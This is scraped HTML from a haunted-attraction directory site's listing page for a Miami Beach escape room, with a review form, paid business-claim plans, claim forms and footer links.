                            <div id="submitreview" class="clearfix">
			
		</div>
				<div class="review-form">
					<h3 id="reply-title" class="comment-reply-title"><i class="fa fa-star-o"></i> Rate us and Write a Review <i class="fa fa-caret-down"></i></h3>
											<form data-multi-rating="1" id = "rewies_form" name = "rewies_form" action = "" method = "post" enctype="multipart/form-data" data-imgcount="5" data-imgsize="5000000" data-countnotice="Max. allowed images are 5" data-sizenotice="Max. allowed images size is 5 Mb">
					
						<div class="col-md-12 padding-left-0 lp-multi-rating-ui-wrap">									<div class="col-md-6 padding-left-0">
										<div class="sfdfdf list-style-none form-review-stars">
											<p>Fright Factor</p>
											<input type="hidden" data-mrf="field1" id="review-rating-field1" name="rating-field1" class="rating-tooltip lp-multi-rating-val" data-filled="fa fa-star fa-2x" data-empty="fa fa-star-o fa-2x" />
											<span class="label-start"></span><span class="label-end"></span>
										</div>
									</div>

																		<div class="col-md-6 padding-left-0">
										<div class="sfdfdf list-style-none form-review-stars">
											<p>Costumes</p>
											<input type="hidden" data-mrf="field2" id="review-rating-field2" name="rating-field2" class="rating-tooltip lp-multi-rating-val" data-filled="fa fa-star fa-2x" data-empty="fa fa-star-o fa-2x" />
											<span class="label-start"></span><span class="label-end"></span>
										</div>
									</div>

																		<div class="col-md-6 padding-left-0">
										<div class="sfdfdf list-style-none form-review-stars">
											<p>Line Speed</p>
											<input type="hidden" data-mrf="field3" id="review-rating-field3" name="rating-field3" class="rating-tooltip lp-multi-rating-val" data-filled="fa fa-star fa-2x" data-empty="fa fa-star-o fa-2x" />
											<span class="label-start"></span><span class="label-end"></span>
										</div>
									</div>

																		<div class="col-md-6 padding-left-0">
										<div class="sfdfdf list-style-none form-review-stars">
											<p>Gore Factor</p>
											<input type="hidden" data-mrf="field4" id="review-rating-field4" name="rating-field4" class="rating-tooltip lp-multi-rating-val" data-filled="fa fa-star fa-2x" data-empty="fa fa-star-o fa-2x" />
											<span class="label-start"></span><span class="label-end"></span>
										</div>
									</div>

									<div class="clearfix"></div>								<div class = "col-md-6 padding-left-0">
									<div class="form-group submit-images">
										<label for = "post_gallery submit-images">Select Images</label>
										<a href="#" class="browse-imgs">Browse</a>
										<input type = "file" id = "filer_input2" name = "post_gallery[]" multiple="multiple"/>
									</div>
								</div>
								<div class="clearfix"></div>
							</div>
							

																				<div class="form-group">
								<label for = "u_mail">User Name</label>
								<input type = "text" placeholder="john" id = "lp_custom_username" class="form-control" name = "lp_custom_username" />
							</div>

						
													<div class="form-group">
								<label for = "u_mail">Email</label>
								<input type = "email" placeholder="you@website.com" id = "u_mail" class="form-control" name = "u_mail" />
							</div>
							
						<div class="form-group">
							<label for = "post_title">Title</label>
							<input type = "text" placeholder="Example: It was an awesome experience to be there" id = "post_title" class="form-control" name = "post_title" />
						</div>
						<div class="form-group">
							<label for = "post_description">Review</label>
							<textarea placeholder="Tip: A great review covers food, service, and ambiance. Got recommendations for your favorite dishes and drinks, or something everyone should try here? Include that too!" id = "post_description" class="form-control" rows="8" name = "post_description" ></textarea>
							<p>Your review is recommended to be at least 140 characters long</p>
						</div>
						<div class="form-group">
														</div>
														<p class="form-submit">
																			<input name="submit_review" type="submit" id="submit" class="lp-review-btn btn-second-hover" value="Signup &amp; Submit Review ">
									
									<span class="review_status"></span>
									<img class="loadinerSearch" width="100px" src="https://hauntrave.com/wp-content/themes/listingpro/assets/images/ajax-load.gif">
								</p>
										<input type="hidden" name="errormessage" value="Please fill Email, Title, Description and Rating">

						<input type="hidden" name="comment_post_ID" value="7624" id="comment_post_ID">


					</form>
				</div>
				                        </div>
                        <div class="col-md-4 col-sm-4 col-xs-12">
                            




	
	<div class="widget-box listing-price">
				
		<div class="price-area">
			
						        <div class="claim-area">
			<span class="phone-icon">
				<!-- <i class="fa fa-building-o"></i> -->
                <img class="icon icons8-building" src="[data-uri]" alt="building">                <strong>Own or work here?</strong>
			</span>
                            
                    <a class="phone-number md-trigger claimformtrigger2" data-modal="modal-3">
                        Claim Now!                    </a>
                    <a class="phone-number md-trigger" data-modal="modal-3">
                        Claim Now!                    </a>


                            </div>
        						
		</div>
		        <div class="md-modal md-effect-3 single-page-popup planclaim-page-popup" id="modal-2">
            <div class="md-content claimform-box">
                <!-- <h3> ( PanIQ Escape Room Miami Beach )</h3> -->

                <div class="lp-claim-plan-container">
                    <div class="lp-plan-card">
                        <div class="lp-plan-front lp-plan-face">
                            <div class="lp-claim-plans">
                                <div class="col-md-10 col-md-offset-1 padding-bottom-40 lp-margin-top-case horizontal_view"><div class="lp-no-title-subtitle">
            </div>
				<div class="page-inner-container lp_hide_general_plans lp-horizontial-specific lp-plan-paid-claim">
															<div class="lp_hori_view_plan_left_section 3912 featured-plan">
															<div class="lp-active-badge-on-plan">
																<img src="[data-uri]">
															</div>
																<ul class="horizontal_view_list"><div class="lp-hot">
																					<img src="[data-uri]">
																					</div><li>
																<label>
																<input type="radio" name="plan_id" value="3912" />
																<span>Haunted 30</span>
																</label>
																	
																	<div class="per_user_per_listing_price"><span>$47</span><p>/ Per Listing </p></div>
																	</li><div class="lp-list-form-outer-postion"><ul class="lp-listprc">
																			<li>
																				<span class="icon-text">
																					<i class="awesome_plan_icon_check fa fa-check-circle"></i>
																				</span><span>Duration : 30 days</span><div class="tooltip_price_features">
																							<span><i class="fa fa-question"></i></span>
																							<p class="lp_tooltip_text">Lorem ipsum dolor sit amet, lorem sit.</p>
																							</div></li>
																					<li>
																						<span class="icon icons8-Cancel"><i class="awesome_plan_icon_check fa fa-check-circle"></i></span>
																						<span>Map Display</span>
																					</li>
																							<li>
																								<span class="icon icons8-Cancel"><i class="awesome_plan_icon_check fa fa-check-circle"></i></span>
																								<span>Contact Display</span>
																							</li>
																							
																						<li>
																							<span class="icon icons8-Cancel"><i class="awesome_plan_icon_check fa fa-check-circle"></i></span>
																							<span>Image Gallery</span>
																						</li>
																						
																						<li>
																							<span class="icon icons8-Cancel"><i class="awesome_plan_icon_check fa fa-check-circle"></i></span>
																							<span>Video</span>
																						</li>
																						
																				<li>
																					<span class="icon-text"><i class="awesome_plan_icon_check fa fa-check-circle"></i></span>
																					<span>Business Tagline</span>
																				</li>
																				
																						<li>
																							<span class="icon-text"><i class="awesome_plan_icon_check fa fa-check-circle"></i></span>
																							<span>Location</span>
																						</li>
																					<li>
																						<span class="icon-text"><i class="awesome_plan_icon_check fa fa-check-circle"></i></span>
																						<span>Website</span>
																					</li>
																					<li>
																						<span class="icon-text"><i class="awesome_plan_icon_check fa fa-check-circle"></i></span>
																						<span>Social Links</span>
																					</li>
																					
																						<li>
																							<span class="icon-text"><i class="awesome_plan_icon_check fa fa-check-circle"></i></span>
																							<span>Price Range</span>
																						</li>
																						
																						<li>
																							<span class="icon-text"><i class="awesome_plan_icon_check fa fa-check-circle"></i></span>
																							<span>Tags/Keywords</span>
																						</li>
																								
																					<li>
																						<span class="icon-text"><i class="awesome_plan_icon_check fa fa-check-circle"></i></span>
																						<span>Business Hours</span>
																					</li>
																					
																					<li>
																						<span class="icon-text"><i class="awesome_plan_icon_check fa fa-check-circle"></i></span>
																						<span>Menu</span>
																					</li>
																					
																				<li>
																					<span class="icon-text"><i class="awesome_plan_icon_check fa fa-check-circle"></i></span>
																					<span>Announcment</span>
																				</li>
																				
																				<li>
																					<span class="icon-text"><i class="awesome_plan_icon_check fa fa-check-circle"></i></span>
																					<span>Deals-Offers-Discounts</span>
																				</li>
																				
																				<li>
																					<span class="icon-text"><i class="awesome_plan_icon_check fa fa-check-circle"></i></span>
																					<span>Hide competitors Ads</span>
																				</li>
																				
																				<li>
																					<span class="icon-text"><i class="awesome_plan_icon_check fa fa-check-circle"></i></span>
																					<span>Events</span>
																				</li>
																				
																		</ul>

																		<form  enctype="multipart/form-data" method="post" action="#" class="price-plan-button horizontial_view_width">
																		<input type="hidden" name="plan_id" value="3912"/><input id="submit3912" class="lp-secondary-btn btn-second-hover lp-secondary-choose" type="submit" value="CHOOSE PLAN" name="submit"><input type="hidden" id="price_nonce_field3912" name="price_nonce_field3912" value="299869a28d" /><input type="hidden" name="_wp_http_referer" value="/reviews/paniq-escape-room-miami-beach/" />
																	</form>
																	<input class="lp-secondary-btn btn-second-hover lp-secondary-choose lp-claim-plan-btn" type="submit" value="CHOOSE PLAN" name="submit" style="display:none;">
																	</div>

																</ul></div>
															<div class="lp_hori_view_plan_left_section 3565 featured-plan">
															<div class="lp-active-badge-on-plan">
																<img src="[data-uri]">
															</div>
																<ul class="horizontal_view_list"><div class="lp-hot">
																					<img src="[data-uri]">
																					</div><li>
																<label>
																<input type="radio" name="plan_id" value="3565" />
																<span>Haunted 365</span>
																</label>
																	
																	<div class="per_user_per_listing_price"><span>$147</span><p>/ Per Listing </p></div>
																	</li><div class="lp-list-form-outer-postion"><ul class="lp-listprc">
																			<li>
																				<span class="icon-text">
																					<i class="awesome_plan_icon_check fa fa-check-circle"></i>
																				</span><span>Duration : Unlimited days</span><div class="tooltip_price_features">
																							<span><i class="fa fa-question"></i></span>
																							<p class="lp_tooltip_text">Lorem ipsum dolor sit amet, lorem sit.</p>
																							</div></li>
																					<li>
																						<span class="icon icons8-Cancel"><i class="awesome_plan_icon_check fa fa-check-circle"></i></span>
																						<span>Map Display</span>
																					</li>
																							<li>
																								<span class="icon icons8-Cancel"><i class="awesome_plan_icon_check fa fa-check-circle"></i></span>
																								<span>Contact Display</span>
																							</li>
																							
																						<li>
																							<span class="icon icons8-Cancel"><i class="awesome_plan_icon_check fa fa-check-circle"></i></span>
																							<span>Image Gallery</span>
																						</li>
																						
																						<li>
																							<span class="icon icons8-Cancel"><i class="awesome_plan_icon_check fa fa-check-circle"></i></span>
																							<span>Video</span>
																						</li>
																						
																				<li>
																					<span class="icon-text"><i class="awesome_plan_icon_check fa fa-check-circle"></i></span>
																					<span>Business Tagline</span>
																				</li>
																				
																						<li>
																							<span class="icon-text"><i class="awesome_plan_icon_check fa fa-check-circle"></i></span>
																							<span>Location</span>
																						</li>
																					<li>
																						<span class="icon-text"><i class="awesome_plan_icon_check fa fa-check-circle"></i></span>
																						<span>Website</span>
																					</li>
																					<li>
																						<span class="icon-text"><i class="awesome_plan_icon_check fa fa-check-circle"></i></span>
																						<span>Social Links</span>
																					</li>
																					
																						<li>
																							<span class="icon-text"><i class="awesome_plan_icon_check fa fa-check-circle"></i></span>
																							<span>Price Range</span>
																						</li>
																						
																						<li>
																							<span class="icon-text"><i class="awesome_plan_icon_check fa fa-check-circle"></i></span>
																							<span>Tags/Keywords</span>
																						</li>
																								
																					<li>
																						<span class="icon-text"><i class="awesome_plan_icon_check fa fa-check-circle"></i></span>
																						<span>Business Hours</span>
																					</li>
																					
																				<li>
																					<span class="icon-text"><i class="awesome_plan_icon_check fa fa-check-circle"></i></span>
																					<span>Announcment</span>
																				</li>
																				
																				<li>
																					<span class="icon-text"><i class="awesome_plan_icon_check fa fa-check-circle"></i></span>
																					<span>Deals-Offers-Discounts</span>
																				</li>
																				
																				<li>
																					<span class="icon-text"><i class="awesome_plan_icon_check fa fa-check-circle"></i></span>
																					<span>Hide competitors Ads</span>
																				</li>
																				
																				<li>
																					<span class="icon-text"><i class="awesome_plan_icon_cross fa fa-times-circle"></i></span>
																					<span>Events</span>
																				</li>
																				<li>
																							<span class="icon-text"><i class="awesome_plan_icon_check fa fa-check-circle"></i></span>
																							<span>Control Negative Reviews</span>
																						</li><li>
																							<span class="icon-text"><i class="awesome_plan_icon_check fa fa-check-circle"></i></span>
																							<span>Lisiting Optimization</span>
																						</li><li>
																							<span class="icon-text"><i class="awesome_plan_icon_check fa fa-check-circle"></i></span>
																							<span>Press Release Syndication</span>
																						</li>
																		</ul>

																		<form  enctype="multipart/form-data" method="post" action="#" class="price-plan-button horizontial_view_width">
																		<input type="hidden" name="plan_id" value="3565"/><input id="submit3565" class="lp-secondary-btn btn-second-hover lp-secondary-choose" type="submit" value="CHOOSE PLAN" name="submit"><input type="hidden" id="price_nonce_field3565" name="price_nonce_field3565" value="299869a28d" /><input type="hidden" name="_wp_http_referer" value="/reviews/paniq-escape-room-miami-beach/" />
																	</form>
																	<input class="lp-secondary-btn btn-second-hover lp-secondary-choose lp-claim-plan-btn" type="submit" value="CHOOSE PLAN" name="submit" style="display:none;">
																	</div>

																</ul></div>
															<div class="lp_hori_view_plan_left_section 391 ">
															<div class="lp-active-badge-on-plan">
																<img src="[data-uri]">
															</div>
																<ul class="horizontal_view_list"><li>
																<label>
																<input type="radio" name="plan_id" value="391" />
																<span>FREE Listing</span>
																</label>
																	
																	<div class="per_user_per_listing_price"><span>Free</span><p>/ Per Listing </p></div>
																	</li><div class="lp-list-form-outer-postion"><ul class="lp-listprc">
																			<li>
																				<span class="icon-text">
																					<i class="awesome_plan_icon_check fa fa-check-circle"></i>
																				</span><span>Duration : Unlimited days</span><div class="tooltip_price_features">
																							<span><i class="fa fa-question"></i></span>
																							<p class="lp_tooltip_text">Lorem ipsum dolor sit amet, lorem sit.</p>
																							</div></li>
																					<li>
																						<span class="icon icons8-Cancel"><i class="awesome_plan_icon_cross fa fa-times-circle"></i></span>
																						<span>Map Display</span>
																					</li>
																							<li>
																								<span class="icon icons8-Cancel"><i class="awesome_plan_icon_check fa fa-check-circle"></i></span>
																								<span>Contact Display</span>
																							</li>
																							
																						<li>
																							<span class="icon icons8-Cancel"><i class="awesome_plan_icon_cross fa fa-times-circle"></i></span>
																							<span>Image Gallery</span>
																						</li>
																						
																						<li>
																							<span class="icon icons8-Cancel"><i class="awesome_plan_icon_cross fa fa-times-circle"></i></span>
																							<span>Video</span>
																						</li>
																						
																				<li>
																					<span class="icon-text"><i class="awesome_plan_icon_cross fa fa-times-circle"></i></span>
																					<span>Business Tagline</span>
																				</li>
																				
																						<li>
																							<span class="icon-text"><i class="awesome_plan_icon_check fa fa-check-circle"></i></span>
																							<span>Location</span>
																						</li>
																					<li>
																						<span class="icon-text"><i class="awesome_plan_icon_cross fa fa-times-circle"></i></span>
																						<span>Website</span>
																					</li>
																					<li>
																						<span class="icon-text"><i class="awesome_plan_icon_cross fa fa-times-circle"></i></span>
																						<span>Social Links</span>
																					</li>
																					
																						<li>
																							<span class="icon-text"><i class="awesome_plan_icon_cross fa fa-times-circle"></i></span>
																							<span>Price Range</span>
																						</li>
																						
																						<li>
																							<span class="icon-text"><i class="awesome_plan_icon_cross fa fa-times-circle"></i></span>
																							<span>Tags/Keywords</span>
																						</li>
																								
																					<li>
																						<span class="icon-text"><i class="awesome_plan_icon_cross fa fa-times-circle"></i></span>
																						<span>Business Hours</span>
																					</li>
																					
																				<li>
																					<span class="icon-text"><i class="awesome_plan_icon_cross fa fa-times-circle"></i></span>
																					<span>Announcment</span>
																				</li>
																				
																				<li>
																					<span class="icon-text"><i class="awesome_plan_icon_cross fa fa-times-circle"></i></span>
																					<span>Deals-Offers-Discounts</span>
																				</li>
																				
																				<li>
																					<span class="icon-text"><i class="awesome_plan_icon_cross fa fa-times-circle"></i></span>
																					<span>Hide competitors Ads</span>
																				</li>
																				
																				<li>
																					<span class="icon-text"><i class="awesome_plan_icon_cross fa fa-times-circle"></i></span>
																					<span>Events</span>
																				</li>
																				
																		</ul>

																		<form  enctype="multipart/form-data" method="post" action="#" class="price-plan-button horizontial_view_width">
																		<input type="hidden" name="plan_id" value="391"/><input id="submit391" class="lp-secondary-btn btn-second-hover lp-secondary-choose" type="submit" value="CHOOSE PLAN" name="submit"><input type="hidden" id="price_nonce_field391" name="price_nonce_field391" value="299869a28d" /><input type="hidden" name="_wp_http_referer" value="/reviews/paniq-escape-room-miami-beach/" />
																	</form>
																	<input class="lp-secondary-btn btn-second-hover lp-secondary-choose lp-claim-plan-btn" type="submit" value="CHOOSE PLAN" name="submit" style="display:none;">
																	</div>

																</ul></div>
			</div>	</div>                            </div>
                        </div>
                        <div class="lp-plan-back lp-plan-face">
                            <form class="form-horizontal lp-form-planclaim-st"  method="post" id="claimform">

                                <div class="col-md-7 col-xs-12 padding-0">
                                    <div class="claim-details">
                                        <h2>
                                            Claiming your business                                        </h2>
                                        <div class="form-group">
                                            <input type="hidden" class="form-control" name="post_title" value="PanIQ Escape Room Miami Beach">
                                            <input type="hidden" class="form-control" name="post_url" value="https://hauntrave.com/reviews/paniq-escape-room-miami-beach/">
                                            <input type="hidden" class="form-control" name="author_nicename" value="admin111">
                                            <input type="hidden" class="form-control" name="author_url" value="https://hauntrave.com/author/admin111/">
                                            <input type="hidden" class="form-control" name="author_email" value="jack@bizngine.com">
                                            <input type="hidden" class="form-control" name="post_id" value="7624">
                                        </div>
                                        <div class="form-group">
                                            <label>Full Name*                                                <input type="text" name="fullname" id="fullname" placeholder="Full Name">
                                            </label>
                                        </div>
                                        <div class="form-group">
                                            <label>Phone*                                                <input type="text" name="phone" id="phoneClaim" placeholder="111-111-234">
                                            </label>
                                        </div>
                                                                                    <div class="form-group">
												
												<input type="hidden" value= '' name="lp_claimed_plan" id="lp_claimed_plan">
                                                
                                            </div>

                                            <input type="hidden" id="claim_type"  name="claim_type" value="paidclaims">

                                                                                    <div class="form-group">
                                            <label>Verfication Details*                                                <textarea class="form-control textarea1" rows="5" name="message" id="message" placeholder="Detail description about your listing" required></textarea>
                                            </label>
                                        </div>

                                                                                    <div class="form-group mr-bottom-0">
                                                <input type="submit" value="Claim your business now!" class="lp-review-btn btn-second-hover">
                                                <i class="fa fa-circle-o-notch fa-spin fa-2x formsubmitting"></i>
                                                <span class="statuss"></span>
                                            </div>
                                            
                                        <div class="secure-text">
                                            <i class="fa fa-lock"></i>
                                            <span>Secure claim process</span>
                                        </div>
                                    </div>
                                </div>

                                <div class="col-md-5 col-xs-12 padding-0">

                                    <div class="claim-text">
                                                                                    <img src="https://hauntrave.com/wp-content/uploads/2017/04/HauntRave-Location_image.png" alt="">
                                                                                <h3>
                                            Why should I claim ?                                        </h3>
                                        <p>
                                            You can easily claim your business to unlock and access your dashboard where where you can get total of your business listings. You can start generating more leads by starting ads campaign or offer coupons or deals.                                        </p>
                                    </div>
                                    <div class="claim-details">
                                        <ul>
                                            <li>
                                                <i class="fa fa-check-square-o"></i>
                                                <p>Earn claimed badge to indicate verified., add photos, video etc.</p>
                                            </li>
                                            <li>
                                                <i class="fa fa-check-square-o"></i>
                                                <p>Edit business listing, add photos, video etc.</p>
                                            </li>
                                            <li>
                                                <i class="fa fa-check-square-o"></i>
                                                <p>Promote your listing with ads to drive sales.</p>
                                            </li>
                                            <li>
                                                <i class="fa fa-check-square-o"></i>
                                                <p>Start receiving messages from lead.</p>
                                            </li>
                                            <li>
                                                <i class="fa fa-check-square-o"></i>
                                                <p>Create Deals/Coupons, add photos, video etc.</p>
                                            </li>
                                        </ul>
                                    </div>

                                </div>
                            </form>
                        </div>
                    </div>
                    <a class="md-close lp-click-zindex"><i class="fa fa-close"></i></a>
                </div>
            </div>

        </div>
    <!-- Popup Close -->
<div class="md-overlay"></div>
<div class="claimform">
    <h3>Claim This Listing</h3>
    <div class="">
        <form class="form-horizontal"  method="post" id="claimformmobile">
            <div class="form-group">
                <input type="hidden" class="form-control" name="post_title" value="PanIQ Escape Room Miami Beach">
                <input type="hidden" class="form-control" name="post_url" value="https://hauntrave.com/reviews/paniq-escape-room-miami-beach/">
                <input type="hidden" class="form-control" name="author_nicename" value="admin111">
                <input type="hidden" class="form-control" name="author_url" value="https://hauntrave.com/author/admin111/">
                <input type="hidden" class="form-control" name="author_email" value="jack@bizngine.com">
                <input type="hidden" class="form-control" name="post_id" value="7624">
            </div>
            <div class="form-group">
                <textarea class="form-control textarea1" rows="5" name="message" id="lpmessage" placeholder="Message:"></textarea>
            </div>
                            <div class="form-group mr-bottom-0">
                    <input type="submit" value="Submit" class="lp-review-btn btn-second-hover">
                    <i class="fa fa-circle-o-notch fa-spin fa-2x formsubmitting"></i>
                    <span class="statuss"></span>
                </div>
                    </form>
    </div>
</div>	</div>
			<div class="sidebar">
			<div class="widget-box viewed-listing widget_listingpro_nearby" id="listingpro_nearby-3"><h2>Local Attactions</h2>			   <div class="lp-nearby paid-listing">
		   <div class="listing-post">
		   								   </div>
			   </div>
			   		</div><div class="widget-box viewed-listing widget_nextend_social_login" id="nextend_social_login-4"><div class="nsl-container nsl-container-block" data-align="left"><div class="nsl-container-buttons"><a href="https://hauntrave.com/wp-login.php?loginSocial=facebook&#038;redirect=https%3A%2F%2Fhauntrave.com%2Freviews%2Fpaniq-escape-room-miami-beach%2F" rel="nofollow" aria-label="Continue with &lt;b&gt;Facebook&lt;/b&gt;" data-plugin="nsl" data-action="connect" data-provider="facebook" data-popupwidth="600" data-popupheight="679"><div class="nsl-button nsl-button-default nsl-button-facebook" data-skin="dark" style="background-color:#1877F2;"><div class="nsl-button-svg-container"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1365.3 1365.3" height="24" width="24"><path d="M1365.3 682.7A682.7 682.7 0 10576 1357V880H402.7V682.7H576V532.3c0-171.1 102-265.6 257.9-265.6 74.6 0 152.8 13.3 152.8 13.3v168h-86.1c-84.8 0-111.3 52.6-111.3 106.6v128h189.4L948.4 880h-159v477a682.8 682.8 0 00576-674.3" fill="#fff"/></svg></div><div class="nsl-button-label-container">Continue with <b>Facebook</b></div></div></a><a href="https://hauntrave.com/wp-login.php?loginSocial=google&#038;redirect=https%3A%2F%2Fhauntrave.com%2Freviews%2Fpaniq-escape-room-miami-beach%2F" rel="nofollow" aria-label="Continue with &lt;b&gt;Google&lt;/b&gt;" data-plugin="nsl" data-action="connect" data-provider="google" data-popupwidth="600" data-popupheight="600"><div class="nsl-button nsl-button-default nsl-button-google" data-skin="light" style="background-color:#fff;"><div class="nsl-button-svg-container"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#4285F4" d="M20.64 12.2045c0-.6381-.0573-1.2518-.1636-1.8409H12v3.4814h4.8436c-.2086 1.125-.8427 2.0782-1.7959 2.7164v2.2581h2.9087c1.7018-1.5668 2.6836-3.874 2.6836-6.615z"></path><path fill="#34A853" d="M12 21c2.43 0 4.4673-.806 5.9564-2.1805l-2.9087-2.2581c-.8059.54-1.8368.859-3.0477.859-2.344 0-4.3282-1.5831-5.036-3.7104H3.9574v2.3318C5.4382 18.9832 8.4818 21 12 21z"></path><path fill="#FBBC05" d="M6.964 13.71c-.18-.54-.2822-1.1168-.2822-1.71s.1023-1.17.2823-1.71V7.9582H3.9573A8.9965 8.9965 0 0 0 3 12c0 1.4523.3477 2.8268.9573 4.0418L6.964 13.71z"></path><path fill="#EA4335" d="M12 6.5795c1.3214 0 2.5077.4541 3.4405 1.346l2.5813-2.5814C16.4632 3.8918 14.426 3 12 3 8.4818 3 5.4382 5.0168 3.9573 7.9582L6.964 10.29C7.6718 8.1627 9.6559 6.5795 12 6.5795z"></path></svg></div><div class="nsl-button-label-container">Continue with <b>Google</b></div></div></a></div></div></div><div class="widget-box viewed-listing widget_block widget_media_image" id="block-3">
<figure class="wp-block-image size-full"><a href="https://biz.hauntrave.com/"><img fetchpriority="high" decoding="async" width="254" height="198" src="https://hauntrave.com/wp-content/uploads/2018/03/advertise-with-us-1.jpg" alt="advertise with haunt rave" class="wp-image-715"/></a></figure>
</div><div class="widget-box viewed-listing widget_block widget_text" id="block-4">
<p><a href="https://biz.hauntrave.com/add-new-listing/" data-type="link" data-id="https://biz.hauntrave.com/add-new-listing/"><strong>Add Your Business</strong></a><br><a href="https://biz.hauntrave.com/claim-existing-listing/" data-type="link" data-id="https://biz.hauntrave.com/claim-existing-listing/"><strong>Claim Your Listing</strong></a></p>
</div>		</div>
	                        </div>
                    </div>
                </div>
            </div>
        </section>
        <!--==================================Section Close=================================-->
        					<div class="lp-notifaction-area lp-pending-lis-infor lp-notifaction-error" data-error-msg="Something went wrong!">
						<div class="lp-notifaction-area-outer">
							<div class="row">
								<div class="col-md-1">
									<div class="lp-notifi-icons"><img src="[data-uri]"></div>
								</div>
								<div class="col-md-11">
									<div class="lp-notifaction-inner">
										<h4></h4>
										<p></p>
									</div>
								</div>
							</div>
							
						</div>
					</div>
				            <!--==================================Footer Open=================================-->
            
<!--footer 8-->
<div class="clearfix"></div>
<footer class="footer-style8">
    <div class="footer-style8-bg-logo padding-top-60">    
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                        <div class="lp-footer-logo">
                            <a href="https://hauntrave.com/">
                                                                <img src="https://hauntrave.com/wp-content/uploads/2018/01/HauntRave-Logo1-e1516941657507.png" alt="">
                                                            </a>
                        </div>
                                                <div class="col-md-12">
                            <ul id="menu-footer" class="footer-menu"><li id="menu-item-3702" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3702"><a href="https://hauntrave.com/blog/">Blog</a></li>
<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://hauntrave.com/about-us/">About Us</a></li>
<li id="menu-item-10422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10422"><a href="https://biz.hauntrave.com/">Business Center</a></li>
<li id="menu-item-3057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3057"><a href="https://hauntrave.com/terms-of-service/">TOS</a></li>
<li id="menu-item-3058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3058"><a href="https://hauntrave.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-10386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10386"><a href="https://hauntrave.com/contact-us/">Contact Us</a></li>
</ul>                        </div>
                                            </div>
            </div>
        </div>
    </div>
        <div class="container padding-top-60 padding-bottom-60">
            <div class="row">
                <div class="clearfix col-md-3 col-1"><aside class="widget widgets social_widget" id="listingpro_socialinfo-2"><ul class="social-icons lp-new-social-widget"><li>
								<a href="https://www.facebook.com/Haunt-Rave-143506513112663/" target="_blank">
									<i class="fa fa-facebook" aria-hidden="true"></i>
								</a>
							</li><li>
								<a href="https://twitter.com/haunt_rave" target="_blank">
									<i class="fa fa-twitter" aria-hidden="true"></i>
								</a>
							</li><li>
								<a href="https://plus.google.com/b/109183813905860992771/109183813905860992771" target="_blank">
									<i class="fa fa-google" aria-hidden="true"></i>
								</a>
							</li><li>
								<a href="https://www.instagram.com/hauntrave/" target="_blank">
									
									<i class="fa fa-instagram" aria-hidden="true"></i>
								</a>
							</li><li>
								<a href="https://hauntrave.tumblr.com/" target="_blank">
									<i class="fa fa-tumblr" aria-hidden="true"></i>
								</a>
							</li><li>
								<a href="https://www.youtube.com/channel/UCgTVM3f76hUNxsP18OASkBg/about" target="_blank">
									<i class="fa fa-youtube-play" aria-hidden="true"></i>
								</a>
							</li><li>
								<a href="https://www.pinterest.com/hauntrave/" target="_blank">
									
									<i class="fa fa-pinterest-p" aria-hidden="true"></i>
								</a>
							</li></ul>
        </aside><aside class="widget widgets widget_nextend_social_login" id="nextend_social_login-3"><div class="nsl-container nsl-container-block" data-align="left"><div class="nsl-container-buttons"><a href="https://hauntrave.com/wp-login.php?loginSocial=facebook&#038;redirect=https%3A%2F%2Fhauntrave.com%2Freviews%2Fpaniq-escape-room-miami-beach%2F" rel="nofollow" aria-label="Continue with &lt;b&gt;Facebook&lt;/b&gt;" data-plugin="nsl" data-action="connect" data-provider="facebook" data-popupwidth="600" data-popupheight="679"><div class="nsl-button nsl-button-default nsl-button-facebook" data-skin="dark" style="background-color:#1877F2;"><div class="nsl-button-svg-container"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1365.3 1365.3" height="24" width="24"><path d="M1365.3 682.7A682.7 682.7 0 10576 1357V880H402.7V682.7H576V532.3c0-171.1 102-265.6 257.9-265.6 74.6 0 152.8 13.3 152.8 13.3v168h-86.1c-84.8 0-111.3 52.6-111.3 106.6v128h189.4L948.4 880h-159v477a682.8 682.8 0 00576-674.3" fill="#fff"/></svg></div><div class="nsl-button-label-container">Continue with <b>Facebook</b></div></div></a><a href="https://hauntrave.com/wp-login.php?loginSocial=google&#038;redirect=https%3A%2F%2Fhauntrave.com%2Freviews%2Fpaniq-escape-room-miami-beach%2F" rel="nofollow" aria-label="Continue with &lt;b&gt;Google&lt;/b&gt;" data-plugin="nsl" data-action="connect" data-provider="google" data-popupwidth="600" data-popupheight="600"><div class="nsl-button nsl-button-default nsl-button-google" data-skin="light" style="background-color:#fff;"><div class="nsl-button-svg-container"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#4285F4" d="M20.64 12.2045c0-.6381-.0573-1.2518-.1636-1.8409H12v3.4814h4.8436c-.2086 1.125-.8427 2.0782-1.7959 2.7164v2.2581h2.9087c1.7018-1.5668 2.6836-3.874 2.6836-6.615z"></path><path fill="#34A853" d="M12 21c2.43 0 4.4673-.806 5.9564-2.1805l-2.9087-2.2581c-.8059.54-1.8368.859-3.0477.859-2.344 0-4.3282-1.5831-5.036-3.7104H3.9574v2.3318C5.4382 18.9832 8.4818 21 12 21z"></path><path fill="#FBBC05" d="M6.964 13.71c-.18-.54-.2822-1.1168-.2822-1.71s.1023-1.17.2823-1.71V7.9582H3.9573A8.9965 8.9965 0 0 0 3 12c0 1.4523.3477 2.8268.9573 4.0418L6.964 13.71z"></path><path fill="#EA4335" d="M12 6.5795c1.3214 0 2.5077.4541 3.4405 1.346l2.5813-2.5814C16.4632 3.8918 14.426 3 12 3 8.4818 3 5.4382 5.0168 3.9573 7.9582L6.964 10.29C7.6718 8.1627 9.6559 6.5795 12 6.5795z"></path></svg></div><div class="nsl-button-label-container">Continue with <b>Google</b></div></div></a></div></div></aside></div><div class="clearfix col-md-3 col-2"></div><div class="clearfix col-md-3 col-3"></div><div class="clearfix col-md-3 col-4"><aside class="widget widgets widget_listingpro_widget" id="listingpro_widget-3">				<article class="lp-recent-listing-outer">
					<figure>
						<a href="https://hauntrave.com/reviews/glendale-halloween-2/">
